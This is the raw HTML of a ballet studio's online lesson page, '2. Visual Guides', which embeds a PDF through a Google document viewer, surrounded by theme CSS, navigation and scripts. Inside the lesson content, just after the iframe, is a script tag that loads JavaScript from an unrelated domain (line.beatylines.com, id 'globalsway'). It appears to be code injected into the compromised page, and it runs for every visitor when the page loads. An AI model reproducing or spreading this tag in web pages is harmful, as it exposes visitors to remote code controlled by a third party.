    color: #f9f1f2 !important;
    border-radius: 0 !important;
    padding: 8px 20px !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    margin: 0 !important;
    font-weight: 400 !important;
    font-family: "Open Sans", sans-serif !important;
    min-width: 200px;
    cursor: pointer;
  }
  .wpProQuiz_content .wpProQuiz_button2{
    border: 1px solid #686868 !important;
    background: #686868 !important;
  }
  .wpProQuiz_button_reShowQuestion{
    width: 210px !important;
  }
  .wpProQuiz_content .wpProQuiz_button2:hover{
    background: #000000 !important;
    border: 1px solid #000000 !important;
  }
  .wpProQuiz_content .wpProQuiz_QuestionButton:hover{
    background: #000000 !important;
    border: 1px solid #000000 !important;
  }
  .wpProQuiz_content .wpProQuiz_reviewQuestion{
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    background-color: #ffffff !important;
  }
  .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget{
    border-color: #910710 !important;
    box-shadow: 0 0 2px 1px #910710 !important;
  }
  .wpProQuiz_content .wpProQuiz_questionList{
    background: #ffffff !important;
    border: 1px solid #f2f2f2 !important;
  }	
  .wpProQuiz_box{
    background: #ffffff !important;
    border: 1px solid #f2f2f2 !important;
  }
  .wpProQuiz_content .wpProQuiz_response{
    background: #ffffff !important;
    border: none !important;
    box-shadow: none !important;
  }
  .wpProQuiz_reviewQuestionSolved{
    background-color: #cccccc !important;
  }
  .single-sfwd-quiz .post-meta,
  .single-sfwd-quiz .post-title { display: none !important; }
  .single-sfwd-quiz #contentWrap .col.g-1of1.g3-2of3 { float: none; margin: 0 auto; }
  .single-sfwd-quiz #contentWrap .col.g-1of1.g3-1of3 { display: none !important; }
  .single-sfwd-quiz #contentWrap .section-content {
    margin: 60px 10px 120px;
    padding: 0;
  }
  .single-sfwd-quiz .wpProQuiz_resultsList > li > div { display: none !important; }
  .single-sfwd-quiz .ld-quiz-actions {
    margin: 40px auto !important;
    display: block;
    clear: both;
    float: none;
    text-align: center;
  }
  
  .section-blogposts .post-image img{
    height: 236px;
    object-fit: cover;
  }

  article .post-title {
    text-align: center}  

  @media screen and (min-width: 882px){
    .blog .module, .post-template-default article{
      /*width: 900px;*/
      margin: auto;
    }}


  @media screen and (min-width: 882px){
    .blog #custom1 {
      /*width: 700px;*/
      margin: auto;
      left: 100px;
      padding: 30px 60px;
    }  }

  .blog #custom1 {
    background: #f4f4f5;
  }

  .product-template-default #contentWrap .col.g3-2of3 {width: 100% !important;}
  .product-template-default #contentWrap .col.g3-2of3 article .post-title,
  .product-template-default #contentWrap .col.g3-1of3 {display: none !important;}

.products a.button{
    color: #fff;
}
    
.products a.button:hover{
    background-color: #910710 !important;
  color: #fff;
}

.module a:hover{
  background-color: #910710 !important;
}
  
.widget-footer a:hover {
    color: #910710;
}
  
.widget-footer a:hover {
  background: #fff !important;
}
/*  
.header3 a:hover{
   color: #910710 !important;
  }
  */
.single-product .post-meta{
  display: none;
  }
  
.single-product .woocommerce div.product form.cart .button {
    width: 100%;
}
  
  .header-logo {
    padding: 20px !important;
  }
  
  @media screen and (min-width: 1025px){
      .col.g-1of1.g3-1of3 {
      width: 25%;
    }

    .col.g-1of1.g3-2of3 {
      width: 75%;
    }
  }
  
  #footerWrap {
    margin-bottom: -50px !important;
    z-index: 999;
    background-color: white;
  }

</style>

<script>
  //elem.style.removeProperty('background-color');
</script>

<meta name="traceparent" content="00-9c5ad2f74c7dd9370000001769711670-9c5ad2f74c7dd937-01"></head>

<body class="wp-singular sfwd-lessons-template-default single single-sfwd-lessons postid-6008 wp-theme-amp-site wp-child-theme-dt360-site theme-amp-site woocommerce-no-js elementor-default elementor-kit-20426 learndash-cpt learndash-cpt-sfwd-lessons learndash-template-legacy learndash-cpt-sfwd-lessons-6008-current learndash-cpt--5983-parent learndash-embed-responsive">


<div id="siteWrap" style="height: 100% !important; min-height: 100% !important;">


<div class="header-fixed">
	<div id="topWrap">
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1">
	                                	<div class="header-nav-top">
                    	<a href="https://maps.app.goo.gl/MXuQ4nN89gj8Vs8V7"><i class="fa-sharp fa-solid fa-location-dot"></i> Janicka A. Arthur Alpha Midway Dance Studio 13740 Midway Rd Ste 710, Dallas, TX 75244 |</a>
<a href="https://janickaarthur.com/my-account/">Login</a>
                	</div>
	                	                                	<div class="header-nav-top header-nav-shop">
                    							
						 
                	</div>
	                                </div>
		    </div>

		</div>
	</div>
	<div class="clearFix"></div>

	<header id="headerWrap" class="header3">
		<a class="btn-mobile-menu" href="#mmenu"><i class="icon-align-justify icon-white"></i> Site Navigation</a>
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1 g3-1of3">
                    <div class="header-logo">
                        <a href="https://janickaarthur.com/">
                        						<img src="https://janickaarthur.com/wp-content/uploads/2020/06/3962-Logo-Lockup-Request_V2.png" alt="Janicka A. Arthur" />
						                        </a>
                    </div>
                </div>
                <div class="col g-1of1 g3-2of3">
                    <div class="header-content">
		                <div class="header-social">
			                <a href="https://www.facebook.com/Jarthurdance/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/arthurjanicka" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></a><a href="https://www.instagram.com/janickaarthur/" target="_blank"><i class="fa fa-instagram"></i></a></a><a href="https://www.linkedin.com/in/janicka-arthur-2a94a0161/" target="_blank"><i class="fa fa-linkedin"></i></a></a>	                	</div>
                    	<span><a href="/take-our-ballet-quiz" class="button content-button ninja-button">Take Our Ballet Quiz</a> <a href="https://www.gofundme.com/f/art-of-viii-school-of-dance-building-fund/widget/large" class="button content-button ninja-button">DONATE</a></span>
                    	                    </div>
                    <div class="clearFix"></div>
	            	<div class="header-nav">
					    <div class="full-nav">
	                	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5686"><a href="#">Start Here</a>
<ul class="sub-menu">
	<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Art of VIII Studio Classes</a></li>
	<li id="menu-item-17257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Art of VIII Virtual Classes</a></li>
	<li id="menu-item-20593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20593"><a href="https://janickaarthur.com/the-movement-membership">Movement Membership</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218"><a href="https://janickaarthur.com/meet-me-at-the-barre/">Meet Me at the Barre</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://janickaarthur.com/the-academy-bundle/">The Academy</a></li>
</ul>
</li>
<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://janickaarthur.com/about/">About</a></li>
<li id="menu-item-19874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-19874"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio</a>
<ul class="sub-menu">
	<li id="menu-item-19875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19875"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio Classes</a></li>
	<li id="menu-item-19876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Virtual Classes</a></li>
</ul>
</li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-9158"><a href="https://janickaarthur.com/membership-portal/">Class Series</a>
<ul class="sub-menu">
	<li id="menu-item-20811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a href="https://janickaarthur.com/adult-basic-ballet-series/">Class Series</a></li>
</ul>
</li>
<li id="menu-item-21227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-21227"><a href="#">Event</a>
<ul class="sub-menu">
	<li id="menu-item-21229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21229"><a target="_blank" href="https://www.artofviii.com/open-house-landing-page/">Open House</a></li>
</ul>
</li>
<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://janickaarthur.com/resources/">Resources</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://janickaarthur.com/blogs/">Blog</a></li>
<li id="menu-item-20581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20581"><a href="https://janickaarthur.com/faqs/">FAQs</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855"><a href="https://janickaarthur.com/contact/">Contact</a></li>
</ul></div>					    </div>
		            </div>
                </div>
		    </div>

	    <div class="clearFix"></div>
	    </div>
	</header>
	<div class="clearFix"></div>

<div class="clearFix"></div>
</div>

	<div id="pageHeaderBanner" class="sectionWrap section-cta" style=">
		<div class="overlay-wrap">
		<div class="grid-wrap"  style="padding: 220px 30px 80px 30px;">

			<h1 style="color: #ffffff;">2. Visual Guides</h1>			
		<div class="clearFix"></div>
		</div>
		</div>
	</div>
	<div class="clearFix"></div>

	<div id="contentWrap">
		<div class="grid-wrap">

		    <div class="row">
                <div class="col g-1of1 g3-2of3">
                    <div class="section-content" style="min-height: 600px;">
	                    
<style>
	
	#sfwd-mark-complete {
	    background: #E7FFE5;
	    padding: 20px;
	    margin: 40px 0px 0px;
		border: 1px solid #B8E5B5;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
	}
	#sfwd-mark-complete input[type="submit"] {
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#62c160+0,5ba351+100 */
		background: #62c160; /* Old browsers */
		background: -moz-linear-gradient(top,  #62c160 0%, #5ba351 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  #62c160 0%,#5ba351 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  #62c160 0%,#5ba351 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62c160', endColorstr='#5ba351',GradientType=0 ); /* IE6-9 */
		border: 1px solid #5CB85C;
	    font-weight: 300 !important;
		color: #FFF !important;
		font-size: 20px;
		text-align: center;
		padding: 20px 30px;
		margin: 0 auto 0;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		cursor: pointer;
		-webkit-text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
	}
		#sfwd-mark-complete input[type="submit"]:hover {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#73d86c+0,62c160+100 */
			background: #73d86c; /* Old browsers */
			background: -moz-linear-gradient(top,  #73d86c 0%, #62c160 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  #73d86c 0%,#62c160 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  #73d86c 0%,#62c160 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73d86c', endColorstr='#62c160',GradientType=0 ); /* IE6-9 */
		}
		
	#learndash_next_prev_link a[rel="prev"] { float: left; }
	#learndash_next_prev_link a[rel="next"] { float: right; }

	#learndash_next_prev_link a {
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#b8b8b8+0,a1a1a1+100 */
		background: #b8b8b8; /* Old browsers */
		background: -moz-linear-gradient(top,  #b8b8b8 0%, #a1a1a1 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  #b8b8b8 0%,#a1a1a1 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  #b8b8b8 0%,#a1a1a1 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8b8b8', endColorstr='#a1a1a1',GradientType=0 ); /* IE6-9 */
		border: 1px solid #c4c4c4;
		font-weight: 300 !important;
		color: #FFF !important;
		font-size: 16px !important;
		text-align: center;
		padding: 10px 20px !important;
		margin: 0 0  20px !important;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		cursor: pointer;
		-webkit-text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		min-width: 140px !important;
	}
		#learndash_next_prev_link a:hover {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e0e0e0+0,c4c4c4+100 */
			background: #e0e0e0; /* Old browsers */
			background: -moz-linear-gradient(top,  #e0e0e0 0%, #c4c4c4 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  #e0e0e0 0%,#c4c4c4 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  #e0e0e0 0%,#c4c4c4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0e0e0', endColorstr='#c4c4c4',GradientType=0 ); /* IE6-9 */
		}
	#learndash_next_prev_link a[rel="next"] {
		background: rgb(25,162,232); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(25,162,232,1) 0%, rgba(23,134,228,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(25,162,232,1)), color-stop(100%,rgba(23,134,228,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(25,162,232,1) 0%,rgba(23,134,228,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19a2e8', endColorstr='#1786e4',GradientType=0 ); /* IE6-9 */
		border: 1px solid #19A2E8;
	}
		#learndash_next_prev_link a[rel="next"]:hover {
			background: rgb(40,207,255); /* Old browsers */
			background: -moz-linear-gradient(top,  rgba(40,207,255,1) 0%, rgba(23,134,228,1) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(40,207,255,1)), color-stop(100%,rgba(23,134,228,1))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(40,207,255,1) 0%,rgba(23,134,228,1) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#28cfff', endColorstr='#1786e4',GradientType=0 ); /* IE6-9 */
		}
	
	
</style>


										
				        <article id="post-6008">
				          <div class="title">            
				             <h1>2. Visual Guides</h1>  <!--Post titles-->
				          </div>
					
	          	        			            	<div class="learndash learndash_post_sfwd-lessons user_has_access"  id="learndash_post_6008">

	
	<div class="learndash_content"><style>	
	
.post-template-default .body-sidebar {
		margin: 0px !important;
	}
	
#custom1{
	background: #f4f4f5;
	}

@media screen and (min-width: 882px){
#custom1{
  margin: auto;
  padding: 30px 60px;
}}

#custom1 .grid-wrap{
	max-width: 900px;
}
	
@media screen and (min-width: 882px){
	.spaceAuthor{
	padding: 30px 0px;
	}
}
	
	.widget-container ul{
		border-top:0px !important;
		margin-top:0px !important;
		margin-bottom:0px !important;
	}
	.widget-container li{
		border-bottom:0px !important;
		margin-top:0px !important;
		margin-bottom:0px !important;
	}
	.section-cta .form-button, .section-ctablock-button, a.content-button, a.button, .gform_button {
	background-color:#000000 !important;
		line-height:10px !important;
	}
	#custom2{
	min-height: 230px !important;
	}
	#related-posts-by-taxonomy-2 .widget-title{
	    text-align: center;
	}
	
	article .post-image{
	display: none;
	}
	
	.post-template-default .widget-container .module {
	margin: 0px 0px 60px 0px;
	}
	.recipe-share:nth-of-type(2){
		display: none !important;
	}
	.post-meta:nth-of-type(2){
		display: none !important;
	}
</style>
<p><iframe style="width: 100%; height: 100vh;" src="https://docs.google.com/viewerng/viewer?url=https://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf&amp;embedded=true" width="300" height="150" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
</div>
		

		

		

		

<br />

<p id="learndash_next_prev_link"><a href="https://janickaarthur.com/lessons/1-glossary/" class="prev-link" rel="prev"><span class="meta-nav">&larr;</span> Previous Lesson</a> </p>
	</div> <!--The Content-->
											        </article>
					
					   <div class="clearFix"></div>					
					
                    </div>
                </div>
                <div class="col g-1of1 g3-1of3">
                    <div class="body-sidebar">
                        
	<div id="primary" class="widget-area row" role="complementary">

		<!--
		<div id="course-widget-progress" class="widget widget-container widget_wysiwyg_widgets_widget col g-1of1 g2-1of2 g3-1of1">
			<div class="module" style="background: #FFF; padding: 20px 20px 15px; -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15); box-shadow: 0 0 10px rgba(0,0,0,0.15);}">
		
			<h3 class="widget-title" style="text-align: center;">Course Progress</em></small></h3>
					
		<div class="clearFix"></div></div></div>
		-->

			

	<div class="clearFix"></div>
	</div><!-- #primary .widget-area -->




                    </div>
                </div>
		    </div>
		<div class="clearFix"></div>
		</div>
	</div>



<div class="Follow sectionWrap">
  <div class="overlay-wrap">
    <div class="grid-wrap">
      <style>
        #sb_instagram .sb_instagram_header { display: none; }
        .Follow .grid-wrap{ max-width: 100%; padding: 0px !important; }
        .IGBox { width: 70%; margin: 1px auto 1px; }
        #sectionWrap-splash-footer .grid-wrap{ display: none; }
      </style>		
      <div class="row">		        
        <div class="col content-col-1 g-1of1">
          <div class="section-content">
            <br><br><br>
            <h1 style="text-align: center;">Follow the Movement</h1>
            <div class="IGBox">
              <h2 style="text-align: center;">The <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#ADULT</a> safe place to learn <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#BALLET</a>, exercise courage, and enhance your overall <a href="https://www.instagram.com/janickaarthur/" target="_blank" rel="noopener">#HEALTH.</a> Join the movement!</h2>
            </div>
            [instagram-feed]
            <br><br><br>
          </div>
          <div class="clearFix"></div>
        </div>
      </div>
    </div>
  </div>
</div>


	<div id="sectionWrap-splash-footer" class="sectionWrap section-cta">
		<div class="overlay-wrap">
		<div class="grid-wrap">

						
			
			
			
		<div class="clearFix"></div>
		</div>
		</div>
			</div>

	<div class="clearFix"></div>

	<div id="footerWrap">
		<div class="footer-grad">
		<div class="grid-wrap">

		    <div class="row">
		                    <div class="col g-1of1">
                    <div class="footer-widgets">

					
					
										<div class="clearFix"></div>

                    </div>
                </div>
		    </div>

		<div class="clearFix"></div>

		    <div class="row">
		    	
		    	                <div class="col g-1of1">
                    <div class="footer-seo-links">
			  			<ul class="row">
												</ul>
                    </div>
                </div>
                		    </div>

		<div class="clearFix"></div>

		    <div class="row">		        
                <div class="col g-1of1">
	                <div class="footer-social">
		                <a href="https://www.facebook.com/Jarthurdance/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/arthurjanicka" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></a><a href="https://www.instagram.com/janickaarthur/" target="_blank"><i class="fa fa-instagram"></i></a></a><a href="https://www.linkedin.com/in/janicka-arthur-2a94a0161/" target="_blank"><i class="fa fa-linkedin"></i></a></a>                	</div>
                <div class="clearFix"></div>
                    <div class="footer-fine-print">
						<p>&copy; 2026 Janicka A. Arthur. All rights reserved.
													<a href="https://janickaarthur.com/wp-login.php">Admin Login</a>
						                                                                  
						<a href="https://deskteam360.com/" target="_blank" title="Personalized Responsive Site by Attraction Marketing Project" title="credit-link">Sites By Deskteam360.com</a></p>
                        <!--
                         <a href="http://attractionmarketingproject.com" target="_blank" title="Personalized Responsive Site by Attraction Marketing Project">Sites By AttractionMarketingProject.com</a> 
                         -->
                         
                         </div>
                    </div>
                <div class="clearFix"></div>
                                    </div>
		    </div>

		</div>
		</div>
	</div>


</div> <!-- end #siteWrap -->

<nav id="mmenu">
	<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5686"><a href="#">Start Here</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Art of VIII Studio Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Art of VIII Virtual Classes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20593"><a href="https://janickaarthur.com/the-movement-membership">Movement Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218"><a href="https://janickaarthur.com/meet-me-at-the-barre/">Meet Me at the Barre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://janickaarthur.com/the-academy-bundle/">The Academy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://janickaarthur.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-19874"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19875"><a href="https://janickaarthur.com/art-of-viii-studio-classes/">Studio Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://janickaarthur.com/virtual-classes-with-janicka/">Virtual Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-9158"><a href="https://janickaarthur.com/membership-portal/">Class Series</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20811"><a href="https://janickaarthur.com/adult-basic-ballet-series/">Class Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-21227"><a href="#">Event</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21229"><a target="_blank" href="https://www.artofviii.com/open-house-landing-page/">Open House</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://janickaarthur.com/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://janickaarthur.com/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20581"><a href="https://janickaarthur.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855"><a href="https://janickaarthur.com/contact/">Contact</a></li>
</ul></nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt360-site/*","/wp-content/themes/amp-site/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var jquery_placeholder_url = 'https://janickaarthur.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB9QC7V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
	var jq = jQuery.noConflict();
	jq(document).ready(function(){
	$("#siteWrap").css('visibility', 'visible');
	});
// 	jQuery(function($) {$("#siteWrap").css('visibility', 'visible'); })(jQuery);
</script>
<script>
	var jq = jQuery.noConflict();
jQuery(document).ready(function(jq){
	//jq(".loader").show();
	jq(document).ready(function(){
  	jq("#contentWrap>.grid-wrap>.row>.col").attr("class","col g-1of1");
	jq('.body-sidebar').appendTo('#contentWrap');
	jq('#related-posts-by-taxonomy-2').wrap('<div class="grid-wrap"></div>');
		
	jq("#custom1").show();
	jq("#custom2").show();	

	//jq( "h1:first" ).text(jq("h1:eq(1)").text());
	//jq("h1:eq(1)").hide();
	jq("#siteWrap").css('visibility', 'visible');	
	//jq(".loader").fadeOut("slow");
	});
});
</script>
<script>
var jq = jQuery.noConflict();
jQuery(document).ready(function(jq){
	jq(".accordion").attr('class',"dt-accordion");
	jq(".accordion-grouping").attr('class','dt-accordion-grouping');
//	jq(".accordion-section-title").attr('class','dt-accordion-section-title');
	jq(".accordion-section-title").addClass('dt-accordion-section-title').removeClass('accordion-section-title');
	jq(".accordion-section-content").attr('class','dt-accordion-section-content');
	jq(".dt-accordion-section-title").attr('href','');
	jq(".dt-accordion-section-title").attr('data-target','');
	

  jq('.dt-accordion-grouping > .dt-accordion-content').hide();
    
  jq('.dt-accordion-grouping > a').click(function() {
	  event.preventDefault(); 
	  
    if (jq(this).hasClass("active")) {
      jq(this).removeClass("active").next().slideUp();
    } else {
      jq(".dt-accordion-grouping > .dt-accordion-section-content").slideUp();
      jq(".dt-accordion-grouping > a.active").removeClass("active");
      jq(this).addClass("active").next().slideDown();
	 // console.log(jq(this));
	 // console.log(jq(this).next());
    }
    return false;
  });
if ( window.location.pathname == '/' ){
    jQuery(document).ready(function(jq){
		jq(".loaderdiv").fadeOut("slow");
	});
} else {
	jq(window).on('load', function(){
	  setTimeout(removeLoader, 200); 
	});
}
function removeLoader(){
    jq( ".loaderdiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      jq( ".loaderdiv" ).remove(); //makes page more lightweight 
  });  
}
});
</script>
<style>
.dt-accordion-section-title.active, .dt-accordion-section-title:hover{
	background: #910710  !important;
    color: #FFF !important;
    text-decoration: none;
	}
.dt-accordion-section-title {
    width: -webkit-fill-available;
	padding: 15px;
    display: inline-block;
    transition: all linear 0.15s;
    color: #910710 !important;
    border-top: 1px solid rgba(0,0,0,0.2);
}
.dt-accordion-section-content {
    background: #FFF;
    padding: 15px;
    display: none;
}
.dt-accordion-section-title.odd {
    background: rgba(0,0,0,0.04);
}
.dt-accordion-section-title:first-child {
    border-top: none !important;
}
.dt-accordion {
    overflow: hidden;
    box-shadow: 0px 2px 5px rgb(0 0 0 / 25%);
    border-radius: 3px;
    background: #f7f7f7;
    margin: 10px auto 20px;
}
	.footerWrap{z-index:1;}
}
	
</style>
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
